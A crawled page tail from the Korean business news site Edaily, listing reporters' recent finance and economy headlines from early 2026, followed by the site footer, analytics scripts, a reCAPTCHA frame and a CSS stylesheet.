									<div>[마켓인] 바이아웃만으론 부족…글로벌 PE, 사모대출 역량 다지기 박차</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김연지</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2021/07/ginsburg_320_0951.jpg" alt="김연지" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=leeku';">
								<div class="editor_writes">
									<div>한화오션, EBITDA 1조에도 ‘안심 금물’…재무체력 시험대</div>
									<div>
										<p>2026-02-02</p>
										<p><b>이건엄</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_m_320_1708.jpg" alt="이건엄" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=yu02';">
								<div class="editor_writes">
									<div>[마켓인]한강에셋, 캐피탈마켓 대표에 김수철 신협중앙회 본부장 영입</div>
									<div>
										<p>2026-02-02</p>
										<p><b>지영의</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/03/yu02_320_1406.jpg" alt="지영의" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=yonso1';">
								<div class="editor_writes">
									<div>[마켓인]한화시스템·LIG넥스원, 방산업계 훈풍 타고 회사채 흥행</div>
									<div>
										<p>2026-02-02</p>
										<p><b>김연서</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_w_320_1711.jpg" alt="김연서" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=sungsoo';">
								<div class="editor_writes">
									<div>이지스 '몰오브케이' 경매서 유찰…다음달 23일 다시 매각 진행</div>
									<div>
										<p>2026-02-02</p>
										<p><b>김성수</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/07/default_w_320_1425.jpg" alt="김성수" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=1jaeyeon';">
								<div class="editor_writes">
									<div>[마켓인] 장외거래소 또 미뤄졌지만…’STO 인프라’ 경쟁 속도</div>
									<div>
										<p>2026-01-31</p>
										<p><b>원재연</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/09/default_w_320_1316.jpg" alt="원재연" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=hurji';">
								<div class="editor_writes">
									<div>[마켓인]‘주관사 교체’ 샌드박스, 올해 코스닥 IPO 추진한다</div>
									<div>
										<p>2026-01-28</p>
										<p><b>허지은</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_w_320_1707.jpg" alt="허지은" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=eastsun';">
								<div class="editor_writes">
									<div>하나금융, 코스닥·벤처 중심 자본시장 활성화 본격 추진 나서</div>
									<div>
										<p>2026-02-03</p>
										<p><b>양희동</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/08/eastsun_320_1121.jpg" alt="양희동" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=giveank';">
								<div class="editor_writes">
									<div>‘김우빈 국카대표 발탁’ KB카드 티저영상 조회수 100만 돌파</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김나경</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2024/09/default_w_320_1720.jpg" alt="김나경" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=hoonism';">
								<div class="editor_writes">
									<div>배우자·동기와 짬짜미 대출 그만…은행권 이해상충, 첫 공통 규제</div>
									<div>
										<p>2026-02-03</p>
										<p><b>최정훈</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/hoonism_320_1507.jpg" alt="최정훈" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=ktripod4';">
								<div class="editor_writes">
									<div>신한은행, 새희망홀씨 선순환 포용금융 프로그램 본격 시행</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김형일</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2023/11/ktripod4-mini_1623.jpg" alt="김형일" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=vermeer';">
								<div class="editor_writes">
									<div>차 사고 났다고 바로 렌터카? 보험 보상 안 될 수도</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김국배</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/03/default_m_320_1717.jpg" alt="김국배" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=suvin';">
								<div class="editor_writes">
									<div>시중은행 30년 고정금리 주담대 나온다…금융당국, 이달 방향 제시</div>
									<div>
										<p>2026-02-01</p>
										<p><b>이수빈</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/07/suvin_320_1634.jpg" alt="이수빈" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=grassdew';">
								<div class="editor_writes">
									<div>'르네상스에서 인상주의까지'…야간개장에 특강까지</div>
									<div>
										<p>2026-01-13</p>
										<p><b>정수영</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/grassdew_320_1440.jpg" alt="정수영" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=nero';">
								<div class="editor_writes">
									<div>지능형 전력망의 미래를 한눈에…스마트그리드 엑스포 개막</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김형욱</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/nero_320_1024.jpg" alt="김형욱" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=xylitol';">
								<div class="editor_writes">
									<div>사회초년생 위한 투자법…한은, 온라인 경제교육 콘텐츠 공개</div>
									<div>
										<p>2026-02-03</p>
										<p><b>유준하</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2023/05/default_m_320_1717.jpg" alt="유준하" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=yeswhy';">
								<div class="editor_writes">
									<div>“설 명절 항공권·택배·건강식품 소비자피해 주의하세요”</div>
									<div>
										<p>2026-02-03</p>
										<p><b>강신우</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2023/02/yeswhy_320_1328.jpg" alt="강신우" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=duri22';">
								<div class="editor_writes">
									<div>산업부, K섬유패션 키운다…230억원 규모 지원사업 개시</div>
									<div>
										<p>2026-02-03</p>
										<p><b>정두리</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/duri22_320_1439.jpg" alt="정두리" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=jmkim';">
								<div class="editor_writes">
									<div>"경사노위 사회적 대화, 신고리 원전 공론화에서 배워야"</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김정민</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/jmkim_320_0956.jpg" alt="김정민" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=jyoon';">
								<div class="editor_writes">
									<div>환율, 15원 급락한 1440원대…달러 강세에도 증시 반등 영향</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이정윤</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_w_320_1627.jpg" alt="이정윤" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=lowhigh';">
								<div class="editor_writes">
									<div>유가 하락에 소비자물가 2.0%↑…'밥상 물가' 부담은 여전(종합)</div>
									<div>
										<p>2026-02-03</p>
										<p><b>하상렬</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/05/lowhigh_320_1431.jpg" alt="하상렬" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=sdw618';">
								<div class="editor_writes">
									<div>정부 "쌀값 안정되지 않으면 필요 대책 추가 마련"</div>
									<div>
										<p>2026-02-03</p>
										<p><b>서대웅</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/03/default_m_320_1719.jpg" alt="서대웅" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=bluerain';">
								<div class="editor_writes">
									<div>한은 "1월 물가상승률 전월대비 상당폭 낮아져…향후 안정 흐름"</div>
									<div>
										<p>2026-02-03</p>
										<p><b>장영은</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/01/bluerain_320_1332.jpg" alt="장영은" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=juoh413';">
								<div class="editor_writes">
									<div>정부, 워시發 충격에…"실물경제·금융시장 견조"</div>
									<div>
										<p>2026-02-03</p>
										<p><b>송주오</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/juoh413_320_1642.jpg" alt="송주오" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=bomnal';">
								<div class="editor_writes">
									<div>[인사]기획예산처</div>
									<div>
										<p>2026-02-02</p>
										<p><b>김미영</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/bomnal_320_1406.jpg" alt="김미영" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=jjung';">
								<div class="editor_writes">
									<div>"경사노위 '허브' 기능 필요…'풀뿌리 사회적 대화' 확산해야"</div>
									<div>
										<p>2026-02-02</p>
										<p><b>조민정</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2021/09/jjung_320_1022.jpg" alt="조민정" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=mint';">
								<div class="editor_writes">
									<div>[데스크의 눈]기획처 장관 잘못 꿴 첫 단추</div>
									<div>
										<p>2026-01-07</p>
										<p><b>함정선</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/mint_320_1354.jpg" alt="함정선" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=yoniki';">
								<div class="editor_writes">
									<div>[데스크의 눈]교만은 패망의 선봉이다</div>
									<div>
										<p>2025-12-17</p>
										<p><b>피용익</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/yoniki_320_1443.jpg" alt="피용익" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=yklim01';">
								<div class="editor_writes">
									<div>“中위협에 안 당해”…美, 핵심광물비축 17조원 투입(종합)</div>
									<div>
										<p>2026-02-03</p>
										<p><b>임유경</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_w_320_1654.jpg" alt="임유경" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=twomc';">
								<div class="editor_writes">
									<div>"테슬라 어쩌나" 中, 전기차 전자식 문손잡이 금지</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이명철</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/01/twomc_320_1741.jpg" alt="이명철" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=re9709';">
								<div class="editor_writes">
									<div>"엔비디아 칩 느려" 타 공급처 찾아 나선 오픈AI…주가 3%↓</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김겨레</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/re9709_320_1340.jpg" alt="김겨레" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=bonjour';">
								<div class="editor_writes">
									<div>트럼프, 인도 관세 18%로 인하…러 원유 구매 중단 ‘맞교환’(종합)</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김상윤</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/yoon_320_1432.jpg" alt="김상윤" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=mjseong';">
								<div class="editor_writes">
									<div>금·은값 ‘와르르’…진원지는 달러·인플레 아닌 中 투기</div>
									<div>
										<p>2026-02-02</p>
										<p><b>성주원</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/sjw1_320_1109.jpg" alt="성주원" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=bang';">
								<div class="editor_writes">
									<div>시진핑 특명 “기축통화 지위 획득하라”</div>
									<div>
										<p>2026-02-02</p>
										<p><b>방성훈</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/01/bang_320_0756.jpg" alt="방성훈" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=jay3';">
								<div class="editor_writes">
									<div>“BOJ 4월 금리 인상으로 엔화 가치 추가 강세 전망”</div>
									<div>
										<p>2026-02-02</p>
										<p><b>김윤지</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/01/jay3_320_1415.jpg" alt="김윤지" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=ms7306';">
								<div class="editor_writes">
									<div>[부고]신현상(SBS Biz 부국장)씨 모친상</div>
									<div>
										<p>2026-02-02</p>
										<p><b>문승관</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/ms7306_320_1625.jpg" alt="문승관" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=ahnhye';">
								<div class="editor_writes">
									<div>[美특징주]베스트바이, 강보합…'주가 추가 상승 제한적' 의견</div>
									<div>
										<p>2026-02-03</p>
										<p><b>안혜신</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/default_w_320_1323.jpg" alt="안혜신" />
									</span>
								</div>
							</li>
						</ul>
					</div>
				</div><!-- //부서 기자들 -->
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
	$('.slider-for').slick({ slidesToShow: 1, slidesToScroll: 1, arrows: false, fade: true, asNavFor: '.slider-nav', adaptiveHeight: true }); //네비게이션
	$('.slider-nav').slick({ slidesToShow: 5, slidesToScroll: 1, asNavFor: '.slider-for', dots: true, centerMode: true, focusOnSelect: true }); //부서별 기자들
</script>

		<div id="footers">
	<div class="clear bb_1d pt35 pb15 over_hidden">
		<div class="center1080">
			<div class="fl">
				<span class="fl e_title">알립니다</span>
				<div class="notice">
				
							<div><a href="/info/E07_01_view.html?boardNo=538" target="_blank">[마감] 2026년 이데일리 편집국 경력 기자 모집</a></div>
							<div><a href="/info/E07_01_view.html?boardNo=537" target="_blank">[마감] 제17회 이데일리 전략포럼 대행사 선정 입찰공고</a></div>
							<div><a href="/info/E07_01_view.html?boardNo=535" target="_blank">[마감] 2025년 이데일리 마켓인 경력 기자 모집</a></div>
				</div>
			</div>
			<div class="fr">
				<span class="fl e_title">뉴스레터를 신청하세요</span>
				<a href="/newsletter/SubscribeNonMember" title="뉴스레터를 신청하세요" target="_blank">
					<input type="email" id="input_email" name="e_mail" placeholder="">
					<label for="input_email">확인</label>
				</a>
			</div>
		</div>
	</div><!-- //알립니다_뉴스레터신청 -->

	<div class="center1080">
		<div class="f_3section mt45">
			<ul>
				<li>
					<p class="e_title pb20">IR 멤버스</p>
					<ul>
							<li>
								<a title="LG전자, 유럽 디스플레이 전시회 출격…B2B 솔루션 공개" href="//ir.edaily.co.kr/News/Read?k=03116006645346912" target="_blank">- LG전자, 유럽 디스플레이 전시회 출격…B2B 솔루션 공개</a>
							</li>
							<li>
								<a title="증권주, 증시 변동성 확대&#183;개인 회전율 증가 속 강세[특징주]" href="//ir.edaily.co.kr/News/Read?k=02935606645346912" target="_blank">- 증권주, 증시 변동성 확대&#183;개인 회전율 증가 속 강세[특징주]</a>
							</li>
							<li>
								<a title="SKT, 정석근 AI CIC장 신임 CTO 겸임 인사" href="//ir.edaily.co.kr/News/Read?k=02850326645346912" target="_blank">- SKT, 정석근 AI CIC장 신임 CTO 겸임 인사</a>
							</li>
					</ul>
				</li>

				<li>
					<p class="e_title pb20">이데일리ON</p>
					<ul>
							<li><a href="//on.edaily.co.kr/Club/InvestView_V2?number=23050" target="_blank">- [이데일리ON 김선상[주도신공]] 1등급대장주거래의 원조~ 폭락베팅의신,비중베팅의신,반도체의신,바이오의신</a></li>
							<li><a href="//on.edaily.co.kr/Club/InvestView_V2?number=23049" target="_blank">- [이데일리ON 김선상[주도신공]] 1등급대장주거래의 원조~폭락베팅의 신</a></li>
							<li><a href="//on.edaily.co.kr/Club/InvestView_V2?number=23048" target="_blank">- [이데일리ON 김선상[주도신공]] 1등급대장주거래의 원조~폭락베팅의 최강자 김선상대표분들은 공부하지 마시고 하라는대로만 하십시요</a></li>
					</ul>
				</li>

				<li class="box">
					<p class="e_title pb20">문화 · 행사</p>
					<div>
						<span><a href="http://culture.edaily.co.kr/" target="_blank">문화대상</a></span>
						<span><a href="http://esf.edaily.co.kr" target="_blank">전략포럼</a></span>
						<span><a href="http://wfesta.co.kr" target="_blank">W페스타</a></span>
						
						<span><a href="https://www.edaily.co.kr/contest" target="_blank">사진공모전</a></span>
						<span><a href="https://campingcook.isplus.com" target="_blank">캠핑요리 </a></span>
						<span><a href="http://ibfc.edaily.co.kr/" target="_blank">국제금융컨퍼런스</a></span>
						<span><a href="https://www.kjscf.or.kr/" target="_blank">곽재선 문화재단</a></span>
					</div>
				</li>
			</ul>
		</div>
	</div>
	<!-- //IR 멤버스_이데일리ON_문화 · 행사 -->

	<div class="center1080 bt_1d pt55 clear">
		<h4 class="f_logo"><a href="/">이데일리</a></h4>
		<div class="contact">
			<p>04517 서울시 중구 통일로 92 케이지타워 18F, 19F 이데일리</p>
			<p>대표전화 02-3772-0114  <em>I</em>  이메일 webmaster@edaily.co.kr<em>I</em> 사업자번호 107-81-75795</p>
			<p>등록번호 서울 아 00090  <em>I</em>  등록일자 2005.10.25  <em>I</em>  회장 곽재선  <em>I</em>  발행·편집인 이익원 <em>I</em> 청소년보호책임자 임경진</p></p>
		</div>

		<div class="fr position_r">
			<select name="Familysite" onChange="if(this.value !== ''){ window.open(this.value); this.value = ''; }">
				<option value="" selected disabled style="display:none; visibility:hidden; height:0; font-size: 0;">Family site</option>
				<option value="https://tv.edaily.co.kr/">이데일리TV</option>
				<option value="https://pharm.edaily.co.kr">팜이데일리</option>
				<option value="https://marketin.edaily.co.kr">마켓in</option>
				<option value="https://autoin.edaily.co.kr/">오토in</option>
				<option value="http://golfin.edaily.co.kr/">골프in</option>
				<option value="https://isplus.com">일간스포츠</option>
				<option value="https://economist.co.kr">이코노미스트</option>
				<option value="https://on.edaily.co.kr/">이데일리ON</option>
				<option value="https://forum.edaily.co.kr/">이데일리 포럼</option>
				<option value="https://www.kjscf.or.kr/">곽재선 문화재단</option>
				<option value="https://www.sunningleader.co.kr/">KG써닝리더십센터</option>
				<option value="https://www.sunningpoint.com/">써닝포인트C.C</option>
				<option value="https://recruit.edaily.co.kr/">이데일리 인재채용</option>
				<option value="https://campaign.edaily.co.kr/edaily/">이데일리 캠페인</option>
			</select>
			<span class="reserved">ⓒ 이데일리. All rights reserved</span>
		</div>
	</div>
	<!-- //Address-->

	<div class="f_navigation">
		<ul class="center1080">
			<li><a href="/info/E01_01.html" target="_blank">회사소개</a></li>
			<li><a href="/info/E01_06.html" target="_blank">회사공고</a></li>
			<li><a href="/info/E01_05.html" target="_blank">오시는길</a></li>
			<li><a href="/info/E03_01.html" target="_blank">업무문의</a></li>
			<li><a href="/info/E04_01.html" target="_blank">이용약관</a></li>
			<li><a href="/info/E04_07.html" class="width146" target="_blank">청소년보호정책</a></li>
			<li><a href="/info/E04_06.html" class="width146" target="_blank">고충처리인제도안내</a></li>
			<li><a href="/info/E04_04.html" target="_blank">저작권보호</a></li>
			<li><a href="/info/E07_03.html" target="_blank">오류제보</a></li>
			<li><a href="/info/E07_04.html" target="_blank">기사제보</a></li>
			<li><a href="/info/E04_02.html" class="width120" target="_blank">개인정보처리방침</a></li>
		</ul>
	</div><!-- //회사소개_개인정보방침-->
</div>
<!-- //FOOTER -->

<script type="text/javascript">
	const base01 = new Date("2023-03-30 00:00:00");
	const base02 = new Date("2023-04-17 00:00:00");
	let today = new Date();
	if (base01 <= today && today < base02) {
		$(".fl > .notice").html('<div><a href="https://www.edaily.co.kr/info/E07_01_view.html?boardNo=517" target="_blank">2023년 이데일리 바이오플랫폼 경력기자 모집</a></div>');
	}

	$('html').removeClass('no-js');

	$(document).ready(function () {
		$('.notice').slick({ vertical: true, infinite: true, speed: 1000, slidesToShow: 1, autoplay: true, autoplaySpeed: 1200, arrows: false });
	});
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19346453-1"></script>
<script type="text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() { dataLayer.push(arguments); }
	gtag('js', new Date());

	gtag('config', 'UA-19346453-1');
	gtag('config', 'G-F5S756LBJX');
</script>
	</div>
	<!-- //edailywrap -->

	

	<script type="text/javascript">
		$(document).ready(function () {
			//전체메뉴
			window.allmenuPopupObj = Popup($('#allmenu_layer'), { vertical: 'top', horizontal: 'left', effect: 'slide', duration: 500, scroll: true });
		});
	</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jmXSgTNJqidM7pKQgTKuTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770096269691');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www1.edaily.co.kr/v2/css/basic.css
body_size: 3287
content:
@charset "utf-8";

/*-------------------------------------------------------------------
                                RESET
--------------------------------------------------------------------*/
* {margin:0;padding:0;box-sizing:border-box;outline:none}
a{text-decoration: none; -webkit-tap-highlight-color: rgba(0,0,0,.1);margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent}
a:link{color:#333;text-decoration:none}
a:hover{color:#333;text-decoration:none}
a:visited{color:#333;text-decoration:none}
a:active{border:0;color:#333;text-decoration:none}
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;font-style:normal}
body{line-height:1;background:#fff;color:#333;letter-spacing:-1px}
ol,ul{list-style:none}
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary{display:block}
nav ul{list-style:none}
blockquote, q{quotes:none}
blockquote:before, blockquote:after,
q:before, q:after{content:'';content:none}
ins{background-color:#f8f8f8;color:#333;text-decoration:none}
mark{background-color:#f8f8f8;color:#333;font-style:italic;font-weight:bold}
del {text-decoration:line-through}
abbr[title], dfn[title]{border-bottom:1px dotted #000;cursor:help}
table{border-collapse:collapse;border-spacing:0}
hr{display:block;height:1px;border:0;border-top:1px solid #ddd; margin:1em 0;padding:0}
input, select{vertical-align: middle}
caption{text-indent:-9999em;font-size:0;line-height:0}
select,input,button,textarea,button{font-size:99%}
table{font-size:inherit}
pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%}
legend{overflow:hidden;visibility:hidden;position:absolute;top:0;left:0;width:1px;height:1px;font-size:0;line-height:0}
input, select{vertical-align:middle}
img {vertical-align:top;object-position: top;}
html{overflow-y: scroll}
html, body{margin:0;padding:0;border:none;color:#333;font-style:normal;height:100%;line-height:1.42857143;-webkit-text-size-adjust:none;-webkit-font-smoothing: antialiased;height:100%;width:100%}
body, button, h1, h2, h3, h4, h5, input, select, table, textarea{font-family:HelveticaNeue-Light,"Apple SD Gothic Neo", "Malgun Gothic", "맑은 고딕", "Dotum", "돋움", sans-serif;font-size:14px;line-height:1.267em}
button {outline: 0;font:"Malgun Gothic"!important}
input::-ms-clear,
input::-ms-reveal {display: none; width : 0; height: 0}
input::-webkit-search-decoration,
input::-webkit-search-cancel-button,
input::-webkit-search-results-button,
input::-webkit-search-results-decoration { display: none; }
:root {
    /* color */ 
    --color-primary: #e60012;
    --color-primary-rgb: 230, 0, 18;
    --color-light-primary: #e7c6c9;
    --color-light-primary-rgb: 199, 67, 78;
    --color-secondary: #fca311;
    --color-secondary-rgb: 252, 163, 17;
    --color-blue: #0c43b7;
    --color-blue-rgb: 12, 67, 183;
    --color-gray333: #333;
    --color-gray333-rgb: 51, 51, 51;
    --color-gray666: #666;
    --color-gray666-rgb: 102, 102, 102;
    --color-gray999: #999;
    --color-gray999-rgb: 153, 153, 153;
    --color-grayccc: #ccc;
    --color-grayccc-rgb: 204, 204, 204;
    --color-grayddd: #ddd;
    --color-grayddd-rgb: 221, 221, 221;
    --color-grayeee: #eee;
    --color-grayeee-rgb: 238, 238, 238;
    --color-grayf8: #f8f8f8;
    --color-grayf8-rgb: 248, 248, 248;
    --color-grayfa: #fafafa;
    --color-grayfa-rgb: 250, 250, 250;
    --color-white: #fff;
    --color-white-rgb: 255, 255, 255;
}
/*-------------------------------------------------------------------
                                BASE
--------------------------------------------------------------------*/
.skip{position:relative}
.skip a{position:absolute;top:-130px;left:0;width:138px;color:#fff;border:1px solid #e70012;background:#333;text-align:center}
#edailywrap{width:100%;min-width:1080px;background:#fff}
.center1600{width:1600px;margin:0 auto}
.center1080{width:1080px;margin:0 auto}
.clear:after{content:"";display:block;clear:both}
#ps_caff{display:none;}

/*-------------------------------------------------------------------
                                OVERFLOW
--------------------------------------------------------------------*/
.over_hidden{overflow:hidden}

/*-------------------------------------------------------------------
                                FLOAT
--------------------------------------------------------------------*/
.fl{float:left}
.fr{float:right}

/*-------------------------------------------------------------------
                                DISPLAY
--------------------------------------------------------------------*/
.dis_inline{display:inline}
.dis_block{display:block}
.dis_inblock{display:inline-block;zoom:1;*display:inline}

/*-------------------------------------------------------------------
                                BORDER
--------------------------------------------------------------------*/
.bt_1d{border-top:1px solid #ddd}
.bb_1e9{border-bottom:1px solid #e9e9e9}
.bb_1d{border-bottom:1px solid #ddd}
.bb_1s5{border-bottom:1px solid #555}
/*-------------------------------------------------------------------
                                BOX
--------------------------------------------------------------------*/
.box_blue{background:#191970}
.box_purple{background:#006400}
.box_pink{background:#800080}

/*-------------------------------------------------------------------
                                POSITION
--------------------------------------------------------------------*/
.position_a{position:absolute}
.position_r{position:relative}
.position_f{position:fixed}

/*-------------------------------------------------------------------
                                WIDTH_HEIGHT
--------------------------------------------------------------------*/
.width120{width:120px!important}
.width146{width:146px!important}
.width300{width:300px!important}
.width540{width:540px!important}
.width730{width:730px!important}
.height60{height:60px!important}
.height230{height:230px!important}
.width_height235{width:235px!important;height:235px!important}
